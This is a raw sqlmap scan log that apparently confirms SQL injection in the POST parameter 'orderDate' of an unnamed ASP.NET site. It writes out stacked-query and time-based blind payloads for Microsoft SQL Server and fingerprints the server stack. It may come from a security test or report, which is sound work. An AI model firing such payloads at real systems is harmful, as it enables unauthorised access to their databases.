 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: orderDate
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: otype=1&SY=88952634&SM=88952634&orderDate=88952634'; WAITFOR DELAY
'0:0:5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: otype=1&SY=88952634&SM=88952634&orderDate=88952634' WAITFOR DELAY '
0:0:5'--
---
[23:24:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008